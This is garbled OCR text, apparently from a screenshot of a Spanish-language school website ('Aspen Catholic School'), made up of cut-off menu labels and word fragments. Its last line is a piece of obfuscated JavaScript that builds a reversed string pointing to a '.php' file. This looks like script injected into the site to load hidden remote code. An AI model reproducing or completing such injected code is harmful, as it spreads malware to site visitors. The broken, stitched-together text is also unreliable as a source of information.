
en Catholic School
Haz
Aspen Catholic School
INICIO
FORMACIÓN
INSTALACIO
ngüe
e().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrog